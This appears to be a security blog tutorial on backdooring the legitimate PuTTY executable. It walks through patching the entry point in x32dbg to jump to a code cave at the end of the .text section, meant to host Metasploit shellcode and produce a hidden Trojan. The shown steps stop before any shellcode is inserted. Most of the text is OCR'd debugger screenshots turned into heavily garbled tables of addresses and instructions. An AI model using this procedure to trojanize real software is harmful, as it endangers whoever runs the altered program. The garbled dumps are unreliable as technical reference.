VX1988 Date: 10/27/2022 2:59AM

# Backdoor CodeCave Legitimate PE

Code Cave PE Injection took me a little bit effort to understand but it fascinated me a lot. One technique that can be used by malware developers is by injecting malicious shellcode into legitimate Portable Executable(PE) x32/x64 code cave, which is discussed in this blog. A code cave is a collection of unused bytes in the memory of a process. In simple terms, it is the addition of a set of instructions within a programme that can be used to change the flow of execution. Let's see how we can embed malicious shellcode that been modified into existing software and turn it into a custom Trojan that run under the hood.

# **Prerequisite Programs :**

- https://www.chiark.greenend.org.uk/~sgtatham/putty/releases/0.66.html
- https://processhacker.sourceforge.io/downloads.php
- https://x64dbg.com/
- https://www.metasploit.com/download

## Part 1

By executing PUTTY.EXE, we choose the 32-bit type. In this case, we'll need to use the x32 debugger.



Make a note of the entry point by copying and pasting it into any editor you prefer.

### Open the x32 debugger and run our target application (PUTTY.EXE)

| R PUTTY.E                                                                                                    | XE - PID:                                                                                                    | 1684 - Mod                                                                                                    | ule: ntdll.dll - Th                                                                                                    | read: Main 7                                                                                                    | d 3592 - x32dbg                                                                                                    | [Elevated]                                                                                                    |                                                          |                                              |                                                                        |                                                                                                    |                                                                                                    |                                                                                                |                                                                                                    |                                                                                                    | -                                                                                                    |                    | ×        |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------|----------------------------------------------|------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--------------------|----------|
| File View                                                                                                    | Debug 1                                                                                                    | Tracing Plugi                                                                                                    | ns Favourites                                                                                                    | Options                                                                                                    | r 17 2021 (TitanEn                                                                                                    | jine)                                                                                                    |                                                          |                                              |                                                                        |                                                                                                    |                                                                                                    |                                                                                                |                                                                                                    |                                                                                                    |                                                                                                    |                    |          |
|                                                                                                    | → II                                                                                                    | * 🏊 🖷                                                                                                    | 2 🎍 💲 名 🛛                                                                                                    | 8 2 3 4                                                                                                    | 2 🥠 fx #   A2                                                                                                    | L 🛛 💇                                                                                                    |                                                          |                                              |                                                                        |                                                                                                    |                                                                                                    |                                                                                                | _                                                                                                    |                                                                                                    |                                                                                                    |                    |          |
| CPU                                                                                                    | Log                                                                                                    | 📋 Notes                                                                                                    | Breakpoints                                                                                                    | Memory I                                                                                                    | 1ap 📋 Call Stack                                                                                                    | SEH                                                                                                    | Script                                                   | Symbols                                      | <> Source                                                              | References                                                                                                    | Street Three                                                                                                    | eads                                                                                           | 📥 Handles                                                                                                    | 🐔 Trace                                                                                                    |                                                                                                    |                    |          |
| <b>10</b>                                                                                                    |                                                                                                    | 77751843<br>77751847<br>77751847<br>77751847<br>77751847<br>77751849<br>77751849<br>77751849<br>77751885<br>77751885<br>77751885<br>77751863<br>77751803<br>77751805<br>77751805<br>7775180507<br>77751805<br>77751805<br>77751805<br>77751805<br>77751805<br>77751805<br>7 | E8 07<br>                                                                                                    | 555555<br>500000<br>50000<br>50000<br>577<br>577                                                                                                    | jmp ntdl27528<br>Kor eax, eax<br>inc eax<br>kor eax, eax<br>inc eax<br>we sp, dword ptr<br>mov dkword ptr<br>mov dkword ptr<br>mov eax, dword ptr<br>mov eax, dword ptr<br>mov eax, eax<br>mov eax, eax<br>mov eax<br>mov eax, eax<br>mov eax<br>mov e | <pre>4C     ss:[ebp-4],     tesp-4],     ss:[ebp-4],     ss:[ebp-4],     ss:[ebp-4],     ss:[ebp-4],     ss:[ao]     tesp-1ao]     tesp-1ao]     ds:[7776784     ds:[7776784     ds:[7776784     ds:[7776784     ds:[7776784     ds:[7776784     ds:[7776784     ds:[77778     ds:[77778     ds:[77778     ds:[7778     ds:[778     ds:[7778     ds:[778     ds:[778</pre> | 10]<br>FFFFFE<br>10]<br> ,eCX<br>1,eCX<br>1,eCX<br>1,eCX | [ebp-10]<br>[0000000<br>cdi:"Ldp<br>esi:"min | :"ôŭ\x19"<br>0]3"ôŭ\x19<br>PInitializef<br>Kernel\\ntd<br>]:L"C:\\wind | ,<br>Process"<br>11\1drinit.c                                                                                                    | *<br>*                                                                                                    | EAX<br>EBX<br>ECX<br>EDX<br>ESP<br>ESP<br>ESP<br>ESP<br>ESP<br>ESP<br>ESP<br>ESP<br>ESP<br>ESP | 0000000<br>CD710000<br>00000000<br>00000000<br>00000000<br>0015FA20<br>77768261<br>77758264<br>77768261<br>77758265<br>SF 0 DF 4<br>FF 0 0F 5<br>SF 0 0F 1<br>FF 0058 50050<br>028 55 0027<br>028 55 0027<br>0 | Hide Fi<br>"-û\x19"<br>"minkernel\<br>"LdrpInitia<br>htdll.7751<br>h5<br>0002 (ERROR_FIL<br>00034 (STATUS_0B<br>3<br>3<br>3<br>3<br>3<br>3<br>3<br>3<br>3<br>3<br>3<br>3<br>3<br>3<br>3<br>3<br>3<br>3<br>3 | PU<br>\rtdll\\ldri<br>llzeProcess<br>BA3<br>E_NOT_FOUND)<br>JECT_NAME_NO<br>PO EMPTY 0.0<br>IlszeProcess<br>\rtdl\\rtdl\\rtdl | nit.c"<br>T_FOUND) | Unlocked |
| .text:7775                                                                                                    | 1BAC<br>1BA3 nto                                                                                                    | ill.dll:\$В1                                                                                                    | LBA3 #BOFA3                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                          |                                              |                                                                        |                                                                                                    |                                                                                                    | 3: [<br>4: [<br>5: [                                                                           | esp+C] 00000<br>esp+10] 0000<br>esp+14] 0019                                                                                                    | 000<br>0001<br>FA20                                                                                                    |                                                                                                    |                    | ~        |
| Address    <br>776A1000    <br>776A1010    <br>776A1030    <br>776A1030    <br>776A1030    <br>776A1060    <br>776A1060    <br>776A1070    <br>776A1080    <br>776A1080    <br>776A1080    <br>776A1080 | C 00 18     O 0 02     C 00 0E     C 00 0E     C 00 08     C 00 1E     O 39 7C     O 00 22     O 68 6D     O 1F 6D     O 1F 6D     O 1F 6D | np 2 00 28 7C 0<br>00 FC 5D 0<br>00 FC 7D 0<br>00 D 7D 0<br>00 D 7D 0<br>00 D 7D 0<br>00 D 7D 0<br>00 D 7D 0<br>00 D 7D 0<br>00 C 72 0<br>00 C 72 0<br>00 C 72 800<br>07 800 0<br>07 800 0<br>00 72 800 0<br>00 72 800 0<br>72 800 0<br>72 800 0<br>70 800 0<br>70                                                          | ump 3 Ump 3 Lange Dum<br>5A 77 06 00 04<br>5A 77 06 00 04<br>5A 77 06 00 04<br>5A 77 06 00 08<br>5A 77 06 00 08<br>5A 77 06 00 08<br>5A 77 06 07 76<br>5A 77 30 84 67<br>5A 77 30 84 57<br>50 45 74 | p 4 ∰ Dum<br>0 00 78 74 6<br>0 00 00 7E 6<br>0 00 08 73 6<br>0 0 00 7D 6<br>0 0 00 7D 6<br>45 00 00 0<br>5 77 90 D8 71<br>0 0 F0 7F 6<br>77 90 D8 71<br>77 20 46 7 | p 5                                                                                                    | [x=] Locals<br>xtjw<br>.~_jw<br>0sjw<br>0sjw<br>0sjw<br>0sjw<br>0sjw<br>0sjw<br>0sjw<br>0s                                                                                                    | Struct                                                   |                                              |                                                                        | 0019FA20<br>0019FA28<br>0019FA28<br>0019FA28<br>0019FA34<br>0019FA34<br>0019FA34<br>0019FA48<br>0019FA48<br>0019FA48<br>0019FA45<br>0019FA45 | BA319173<br>776B261C<br>776B2054<br>00000000<br>00000001<br>0019FA20<br>0019FC9C<br>7771AD40<br>0000000<br>0019FC9C<br>7771AD40<br>CD52A7DF<br>00000000<br>0019FCAC<br>7774C0A8<br>BA319793 | retu<br>Poir<br>ntdl                                                                           | 11.7768261C<br>11.77682054<br>urn to ntdll<br>nter to SEH_<br>11.7771AD40<br>urn to ntdll                                                                                                    | .7774C097 from<br>Record[1]<br>.7774C0A8 from                                                                                                    | ntd]].77714:<br>ntd]].777518                                                                                                  | 380                | •        |
| 776A10B0                                                                                                    | 0 45 7A                                                                                                    | 77 20 46 7<br>00 57 14 0                                                                                                    | A 77 CO CE 70<br>11 E2 46 15 CS                                                                                                    | 77 A0 46 7                                                                                                    | ZZZ °EZW FZWÂÎPU<br>80 w âf Âr                                                                                                    | v Fzw<br>T¥b                                                                                                    |                                                          |                                              |                                                                        | ♥ < 0019E458                                                                                                    | 00305000                                                                                                    |                                                                                                |                                                                                                    |                                                                                                    |                                                                                                    |                    | >        |
| Command: Co                                                                                                    | mmands a                                                                                                    | re comma s                                                                                                    | eparated (lik                                                                                                    | e assembly i                                                                                                    | nstructions): mo                                                                                                    | v eax, eb:                                                                                                    | ĸ                                                        |                                              |                                                                        |                                                                                                    |                                                                                                    | _                                                                                              |                                                                                                    |                                                                                                    |                                                                                                    | Defa               | ult 🔻    |
| Paused                                                                                                    | System bre                                                                                                    | akpoint reache                                                                                                    | d                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                          |                                              |                                                                        |                                                                                                    |                                                                                                    |                                                                                                |                                                                                                    |                                                                                                    | Time Wasted De                                                                                                    | bugging: 0:        | 02:45:49 |

We found the entry breakpoint. Take note on the address.

| Red PUTTY. | EXE - PID: 1 | 684 - Module: ntdll.dll - Thread: Main Thre   | ad 3592 - x32dbg [Elevated]                        |        |                                   |
|------------|--------------|-----------------------------------------------|----------------------------------------------------|--------|-----------------------------------|
| File View  | Debug Tr     | acing Plugins Favourites Options Help         | pr 17 2021 (TitanEngine)                           |        |                                   |
| 🛋 🔮 🚞      | 🔶 II 🔤       | 🛊 🌫 🛬 🎍 🛊 🤹 📓 🥖 🧺 🖉                           | 🥒 fx # 🗛 🖺 🗐 👮                                     |        |                                   |
| CPU        | 🔰 Log        | 🖺 Notes 🔹 Breakpoints 📟 Memory Ma             | o 🗐 Call Stack 🗠 SEH 💿 Script 🎴 Symbols 🗘 Source 🖉 | Refere | ences 🛸 Threads 📥 Handles 👔 Trace |
| Туре       | Address      | Module/Label/Exception                        | State Disassembly                                  | Hits   | Summary                           |
| Software   |              |                                               |                                                    |        |                                   |
|            | 00454AD0     | <putty.exe.entrypoint></putty.exe.entrypoint> | One-time push 60                                   | 0      | entry breakpoint                  |
|            | 0045C961     | putty.exe                                     | Enabled add byte ptr ds:[eax],al                   | 0      |                                   |

We are in memory sessions .text, and usually at the end we will find a space that can be our code cave.

| CPU      | Dog      | Notes      | Breakpoints | Memor | у Мар | 🗐 Call Stack | < 🖻   | SEH  | Scrip | t 🛛 🖭 Symbol | s 🕸 So  |
|----------|----------|------------|-------------|-------|-------|--------------|-------|------|-------|--------------|---------|
| Address  | Size     | Info       |             |       | Conte | nt           |       |      | Туре  | Protection   | Initial |
| 00010000 | 00010000 |            |             |       |       |              |       |      | MAP   | -RW          | -RW     |
| 00020000 | 00001000 |            |             |       |       |              |       |      | MAP   | -R           | -R      |
| 00030000 | 00001000 |            |             |       |       |              |       |      | MAP   | -R           | -R      |
| 00040000 | 0001D000 |            |             |       |       |              |       |      | MAP   | -R           | -R      |
| 00060000 | 00035000 | Reserved   |             |       |       |              |       |      | PRV   |              | -RW     |
| 00095000 | 0000B000 |            |             |       |       |              |       |      | PRV   | -RW-G        | -RW     |
| 000A0000 | 000FB000 | Reserved   |             |       |       |              |       |      | PRV   |              | -RW     |
| 0019B000 | 00005000 | Thread EO8 | 3 Stack     |       |       |              |       |      | PRV   | -RW-G        | -RW     |
| 001A0000 | 00004000 |            |             |       |       |              |       |      | MAP   | -R           | -R      |
| 001B0000 | 00003000 |            |             |       |       |              |       |      | MAP   | -R           | -R      |
| 001C0000 | 00002000 |            |             |       |       |              |       |      | PRV   | -RW          | -RW     |
| 001D0000 | 00001000 |            |             |       |       |              |       |      | MAP   | -R           | -R      |
| 00200000 | 0010D000 | Reserved   |             |       |       |              |       |      | PRV   |              | -RW     |
| 0030D000 | 0000B000 |            |             |       |       |              |       |      | PRV   | -RW          | -RW     |
| 00318000 | 000E8000 | Reserved ( | (00200000)  |       |       |              |       |      | PRV   |              | -RW     |
| 00400000 | 00001000 | putty.exe  |             |       |       |              |       |      | IMG   | -R           | ERWC-   |
| 00401000 | 0005C000 | ".text"    |             |       | Execu | table code   |       |      | IMG   | ER           | ERWC-   |
| 0045D000 | 0001D000 | ".rdata"   |             |       | Read- | only initia  | lized | data | IMG   | -R           | ERWC-   |
| 0047A000 | 00006000 | ".data"    |             |       | Initi | alized data  |       |      | IMG   | -RW          | ERWC-   |
| 00480000 | 00004000 | ".rsrc"    |             |       | Resou | rces         |       |      | IMG   | -R           | ERWC-   |
| 00490000 | 00035000 | Reserved   |             |       |       |              |       |      | PRV   |              | -RW     |
| 004C5000 | 0000B000 |            |             |       |       |              |       |      | PRV   | -RW-G        | -RW     |
| 004E0000 | 00007000 |            |             |       |       |              |       |      | PRV   | -RW          | -RW     |
| 004E7000 | 00009000 | Reserved   | (004E0000)  |       |       |              |       |      | PRV   |              | -RW     |

By scrolling down, our code cave begin here. Set the breakpoint to it for reference.

| Blog-Cooki3s  | -Securit    |                                       | Cookies S                                                                                                    | ecurity Analyst 🚿                                                        |             |                                                                                                    |                                                                                                    |                                                                                                    |           |                             |                |           |           |          |  |     |
|---------------|-------------|---------------------------------------|----------------------------------------------------------------------------------------------------|--------------------------------------------------------------------------|-------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-----------|-----------------------------|----------------|-----------|-----------|----------|--|-----|
| R PUTTY.EXE   | - PID: 1    | 684 - Mo                              | dule: putty.ex                                                                                                    | e - Thread: Main 1                                                       | Thread 3592 | 2 - x32dbg                                                                                                    | [Elevated]                                                                                                    |                                                                                                    |           |                             |                |           |           |          |  |     |
| File View Del | hua T       | racing Pl                             | ugins Eavourit                                                                                                    | es Options Help                                                          | Apr 17 202  | 1 (TitanEngi                                                                                                    | ne)                                                                                                    |                                                                                                    |           |                             |                |           |           |          |  |     |
|               | <b>N</b> 00 | 4                                     | م الفي الم                                                                                                    |                                                                          | 10 10 fr    | 4 .                                                                                                    |                                                                                                    |                                                                                                    |           |                             |                |           |           |          |  |     |
| <u> </u>      | <b>P</b> 10 | <b>8</b> 6₩                           | ™ ⊕ ¦ ; ;                                                                                                    | 🍇 🚺 🥢 🎘 🤤                                                                | 🧶 🐙 JX      | # Aı                                                                                                    | s 🗉 💆                                                                                                    |                                                                                                    |           |                             |                |           |           |          |  |     |
| 🔛 СРИ 🏾 📝     | Log         | 📋 Notes                               | Breakpo                                                                                                    | oints IIII Memory                                                        | Map 🗐       | Call Stack                                                                                                    | 🧠 SEH                                                                                                    | Script                                                                                                    | 🐏 Symbols | <> Source                   | References     | 👾 Threads | 📥 Handles | 17 Trace |  |     |
|               |             | • • • • • • • • • • • • • • • • • • • | 0.4455355<br>0.4455355<br>0.4455357<br>0.4455367<br>0.4455367<br>0.4455367<br>0.4455367<br>0.4455367<br>0.4455367<br>0.4455367<br>0.4455377<br>0.4455377<br>0.4455377<br>0.4455377<br>0.4455377<br>0.4455377<br>0.4455378<br>0.4455378<br>0.4455378<br>0.4455378<br>0.4455378<br>0.4455378<br>0.4455378<br>0.4455378<br>0.4455378<br>0.4455381<br>0.4455381 | 58<br>55<br>55<br>55<br>63<br>0000<br>0000<br>0000<br>0000<br>0000<br>00 |             | <pre>op ebs<br/>op est<br/>op est<br/>op e</pre> | DTr         dS1         E           DTr         dS1         E           DTr         dS | 80.         81           80.         81           80.         81           80.         81           80.         81           80.         81           80.         81           80.         81           80.         81           80.         81           80.         81           80.         81           80.         81           80.         81           80.         81           80.         81           80.         81           80.         81           80.         81           80.         81           80.         81           80.         81           80.         81           80.         81           80.         81           80.         81           80.         81           80.         81           80.         81           80.         81           80.         81           80.         81           80.         81           80.         81 |           | esi:"minker;<br>edi:"LdrpIn | nel\\ntdll\\ld | rinit.c"  |           |          |  | < . |
|               |             | -                                     | <                                                                                                    |                                                                          |             |                                                                                                    |                                                                                                    |                                                                                                    |           |                             |                |           |           |          |  | >   |

After we have placed our malicious shellcode on the code cave, we will cause PE to jump to the code cave (0045C961) and then back to the PUTTY.EXE entry point. We need to override some instruction.

|    | III 004EC00 | 0 00   | n of            |                  |                  |               |             |               |             |        |
|----|-------------|--------|-----------------|------------------|------------------|---------------|-------------|---------------|-------------|--------|
| r. | 0045096     |        | reu             |                  |                  |               |             |               |             |        |
| 12 | 0045C96     | 1 0000 | add byte ptr ds | s:[eax],al 🛛 🔂 p | UTTV EXE X32 • - | Sublime Text  | t (UNREGIST | ERED)         |             |        |
|    | 0045C96     | 3 0000 | add byte ptr ds | s:[eax],a]       | OTTINE/(E)/(D)E  | Submite read  |             | LINED)        |             |        |
| ,  | 0045C96     | 5 0000 | add byte ptr ds | s:[eax],al       | esta estadou     | eta di Attaun | Color To    | - In Desident | D           | t taba |
|    | 0045C96     | 7 0000 | add byte ptr de | s:[eax],a] File  | Edit Selection   | Find view     | GOTO TO     | ois project   | Preferences | нер    |
|    | 0045C96     | 9 0000 | add byte ptr de | s [eax] al       |                  | _             |             |               |             |        |
| ,  | 0045C96     | B 0000 | add byte ptr ds | s:[eax],al 🛛 🔺 🕨 | PUTTY, EXE X32   |               |             |               |             |        |
| ,  | 0045C96     | D 0000 | add byte ptr ds | s:[eax],al       |                  |               |             |               |             |        |
|    | 0045C96     | F 0000 | add byte ptr ds | s:[eax],al 4     |                  | V20           |             |               |             |        |
|    | 0045C97     | 1 0000 | add byte ptr ds | s:[eax],al       | FUITILAL         | <b>NJZ</b>    |             |               |             |        |
|    | 0045C97     | 3 0000 | add byte ptr ds | s:[eax],al 2     |                  |               |             |               |             |        |
|    | 0045C97     | 5 0000 | add byte ptr ds | s:[eax],al       |                  |               |             | 004500        | 64          |        |
|    | 0045C97     | 7 0000 | add byte ptr ds | s:[eax],al 🗦     | Lode Cave        | вгеакроі      | nt Addres   | s: 0045C9     | 61          |        |
| ,  | 0045C97     | 9 0000 | add byte ptr ds | s:[eax],al       |                  |               |             |               |             |        |
|    | 0045C97     | B 0000 | add byte ptr ds | s:[eax],al       |                  |               |             |               |             |        |
|    | 0045C97     | D 0000 | add byte ptr ds | s:[eax],al       |                  |               |             |               |             |        |
| ,  | 0045C97     | F 0000 | add byte ptr ds | s:[eax],al       |                  |               |             |               |             |        |
|    | 0045C98     | 1 0000 | add byte ptr ds | s:[eax],al       |                  |               |             |               |             |        |
|    |             |        |                 |                  |                  |               |             |               |             |        |

Next, we assemble and make the entry point jump to the code cave

|    | 00454AD0 | 6A 60         | push 60                          | EntryPoint                                                                                                    |       |
|----|----------|---------------|----------------------------------|----------------------------------------------------------------------------------------------------|-------|
| •  | 00454AD2 | 68 B07A4700   | push putty.477AB0                |                                                                                                    |       |
| •  | 00454AD7 | E8 08210000   | call putty.4568E4                | EAX 00000000                                                                                                    |       |
| •  | 00454ADC | BF 94000000   | mov edi,94                       | edi:"LdrpInitializeProcess"                                                                                                    |       |
| •  | 00454AE1 | 8BC7          | mov eax,edi                      | EBA 0000000                                                                                                    |       |
| •  | 00454AE3 | E8 B8FAFFFF   | call putty. 4545A0               | TTV EXE X32 • - Sublime Text (LINREGISTERED)                                                                                                    | - 1   |
| •  | 00454AE8 | 8965 E8       | mov dword ptr ss:[ebp-18],e      | There are bubine text (officion theory)                                                                                                    |       |
| •  | 00454AEB | 8BF4          | mov esi, esp                     | dit Selection Find View Gete Teels Preject Preferences Help                                                                                                    |       |
| •  | 00454AED | 893E          | mov dword ptr ds:[es1],ed1       | ar Zeerron Jug Zee Zoro Toos Erden Heleffres Teh                                                                                                    |       |
| •  | 00454AEF | 56            | push esi                         |                                                                                                    |       |
| •  | 00454AF0 | FF15 E0D24500 | call dword ptr ds:[<&GetVer      | PUTTY.EXE X32                                                                                                    |       |
| •  | 00454AF6 | 8B4E 10       | mov ecx, dword ptr ds: [es1+1    |                                                                                                    |       |
| •  | 00454AF9 | 890D 40E14700 | mov dword ptr ds:[47E140],e      | PUTTY_EXE_X32                                                                                                    |       |
| •  | 00454AFF | 8846 04       | mov eax, dword ptr ds:[es1+4     |                                                                                                    | - 192 |
| •  | 00454B02 | A3 4CE14700   | mov dword ptr ds:[47E14C], e 2   |                                                                                                    |       |
| •  | 00454807 | 8856 08       | mov eax, dword ptr ds:[es1+a     | Code Cave Breakpoint Address: 00/50961                                                                                                    |       |
| •  | 00454B0A | 8915 50E14700 | mov dword ptr ds:[47E150],e      | Coue cave breakpoint Address. 00490301                                                                                                    |       |
| •  | 00454810 | 8876 OC       | mov esi, aword ptr ds:[esi+c 4   |                                                                                                    |       |
| •  | 00454B13 | 81E6 FF7F0000 | and es1,7FFF                     |                                                                                                    |       |
| •  | 00454819 | 8935 44E14/00 | mov aword ptr ds:[4/E144],e 5    |                                                                                                    |       |
|    | 00454B1F | 83F9 02       | cmp ecx,2                        | PUTTY FXF X32 (Entrypoint Breakpoint)                                                                                                    |       |
| -  | 00454822 | ✓ 74 0C       | je putty.454830                  | Torrite x52 Centrypoint of campointy                                                                                                    |       |
|    | 00454824 | SICE 00800000 | or es1,8000                      |                                                                                                    |       |
|    | 0045462A | 6555 44E14/00 | mov uword per us:[4/E144],e      | 004544D0 L 64 60 L puch 60                                                                                                    |       |
| 21 | 00454830 | 0202          | add eav adv                      |                                                                                                    |       |
|    | 00454655 | 0302          | aud eax, eux                     | 00454AD2 68 B07A4700 push putty.477AB0                                                                                                    |       |
|    | 00454655 | 2250          | wer asi asi                      |                                                                                                    |       |
|    | 00454856 | 5500          | Nor est, est                     | 00454AD7   E8 08210000   Call putty.456BE4                                                                                                    |       |
|    | 00454650 | 2020 D2024500 | move add, dward atta day firefat | 00454ADC   RE 94000000   mov edi 94                                                                                                    |       |
|    | 00454842 | EED7          | call add                         |                                                                                                    |       |
|    | 00454845 | 66-9129 4DEA  | cmp word ptr ds:[eav] EA4D 12    | 00454AE1   8BC7   mov eax,edi   edi:"LdrpInitializeProcess"                                                                                                    |       |
| -  | 00454844 | v 75 1E       | ine putty 454868                 | 00454AE3 E8 B8EAEEEE coll outty 454540                                                                                                    |       |
|    | 00454840 | 8949 20       | mov ecy dword otr ds: [eave]     | Courses and and a carry accesses and a carry accesses and accesses and accesses and acc |       |
|    | 00454B4E | 0308          | add ecx eax                      |                                                                                                    |       |
|    | 00454851 | 8139 50450000 | cmp dword ptr ds:[ecx].4550      |                                                                                                    |       |
| 1  | 00454057 | 75 10         | the putty ACADCO                 |                                                                                                    |       |

If we hit enter, the entrypoint will jump to the code cave.

| -     | 0045440     | 0 V_E9 903                                                                                                  | 750000        | imp putty 450964      |            |                        | Entry Doint       |     |                                                    |
|-------|-------------|----------------------------------------------------------------------------------------------------|---------------|-----------------------|------------|------------------------|-------------------|-----|----------------------------------------------------|
| -     | 0045440     | E5 6C/                                                                                                    | 20000         | Jinp puccy. 45050.    |            |                        |                   |     |                                                    |
|       | 00454AD     | 5 4/                                                                                                    |               | inc ear               | 01         | Binary                 |                   | •   | alizerocess                                        |
| •     | 00454AD     | 6 00E8                                                                                                    |               | add al,cn             |            |                        |                   |     |                                                    |
| •     | 00454AD     | 8 0821                                                                                                    |               | or byte ptr ds:       | Pa.        | Conv                   |                   | ۱.  |                                                    |
|       | 00454AD/    | A 0000                                                                                                    |               | add byte ptr ds       | 4          | COPY                   |                   |     |                                                    |
|       | 00454AD     | BE 940                                                                                                    | 00000         | mov edi.94            |            | Destant selection      | out an element    |     | alizeProcess"                                      |
| -     | 0045445     |                                                                                                    | 00000         | mov cor, 54           | T          | Restore selection      | Ctrl+Backspac     | e   |                                                    |
| -     | 00454AE.    |                                                                                                    |               | nov eax, eur          |            |                        |                   |     | anzerrocess                                        |
| •     | 00454AE     | 3 E8 B8P                                                                                                    | AFFFF         | call putty.4545/      | ٠          | Breakpoint             |                   | •   |                                                    |
| •     | 00454AE     | 8 <b>8965 E</b>                                                                                             | 8             | mov dword ptr s       |            |                        |                   |     |                                                    |
|       | 00454AEI    | B SBF4                                                                                                    |               | mov esi.esp           | -1444      | Follow in Dump         |                   | •   |                                                    |
|       | 00454AE     | D 893F                                                                                                    |               | mov dword ptr d       | 0 0        | r ollow in Dump        |                   | · · | \\ntdll\\ldrinit.c", edi:"LdrpTnitializeProcess"   |
|       | 0045445     | 5 56                                                                                                    |               | nuch eci              | Served 1   |                        |                   |     | Notdill Idrinit c"                                 |
| -     | 0045445     | i i i i i i i i i i i i i i i i i i i                                                                       | 00004500      | push con              |            | Follow in Disassembler |                   | •   | (incurry) (incure                                  |
| •     | 00454AF     | U FF15 B                                                                                                    | 20024500      | can aword per i       | -          |                        |                   |     |                                                    |
| •     | 00454AF     | 6 8B4E 1                                                                                                    | LO            | mov ecx, dword p      |            | Follow in Memory Map   |                   |     | Seemble at 00454AD0 X                              |
| •     | 00454AF     | 9 890D 4                                                                                                    | 40E14700      | mov dword ptr d       | 100        |                        |                   |     | _                                                  |
| •     | 00454AF     | F 8846 (                                                                                                    | 04            | mov eax, dword p      |            | Graph                  | C                 |     | ni                                                 |
|       | 00454B0     | 2 A3 4CF                                                                                                    | 14700         | mov dword ptr d       | <b>X</b>   | Graph                  | 0                 |     | imp 0x004EC061                                     |
|       | 0045480     | 7 8856 (                                                                                                    | 18            | mov edy dword p       | 8          |                        |                   |     | Jub 0x00496301                                     |
| -     | 0045480     | 0010                                                                                                    | 0514700       | mov dword oto d       | <b>U</b>   | Help on Symbolic Name  |                   | ,   |                                                    |
|       | 0045480/    | 8915 5                                                                                                    | 00214/00      | mov uword ptr di      | -          |                        |                   |     | Keen Size Fill with NOP's XEDParse asmit OK Cancel |
| •     | 00454B1     | 0 8B76 (                                                                                                    | DC            | mov esi, dword p      | ?          | Help on mnemonic       | Ctrl+F1           |     |                                                    |
| •     | 00454B1     | 3 81E6 F                                                                                                    | F7F0000       | and esi,7FFF          | -          |                        |                   |     | N                                                  |
|       | 00454B1     | 9 8935 4                                                                                                    | 4E14700       | mov dword ptr d       | A          | Chau mananis brief     | Chill (Chift) (E1 |     | N Instruction encoded successfully!                |
|       | 00454B1     | E 83E9 (                                                                                                    | 12            | cmp_ecx_2             |            | Show mnemonic brief    | CULHOUILTEI       |     |                                                    |
|       | 0045482     | 2 74 00                                                                                                    | -             | ia putty 454820       |            |                        |                   |     |                                                    |
|       | 0045462     |                                                                                                    |               | Je puccy.454850       | _          | Highlighting mode      | н                 |     | A med 73 Medicine at                               |
|       | 0045482     | 4 SICE C                                                                                                    | 0800000       | or es1,8000           |            |                        |                   |     | Vurger in the c                                    |
| •     | 0045482/    | A 8935 4                                                                                                    | 4E14700       | mov dword ptr d       | 1          | Label                  |                   | •   | \\ntdll\/ldrlnlt.c"                                |
| ->0   | 00454B3     | 0 C1E0 (                                                                                                    | )8            | sh1 eax,8             |            |                        |                   |     |                                                    |
| •     | 00454B3     | 3 03C2                                                                                                    |               | add eax,edx           |            | Comment                |                   |     |                                                    |
|       | 00454B3     | 5 A3 488                                                                                                    | 14700         | mov dword ptr d       | фъ.        | Comment                | i                 |     |                                                    |
|       | 0045482     | 1 2256                                                                                                    | 1.000         | vor esi esi           |            |                        |                   |     | \\ntd1\\]drinit_c"                                 |
| -     | 0045483/    | 550                                                                                                    |               | Aut est, est          | <b>4</b> n | Toggle Bookmark        | Ctrl+D            |     |                                                    |
|       | 00454830    | 56                                                                                                    |               | push esi              | 24         |                        |                   |     |                                                    |
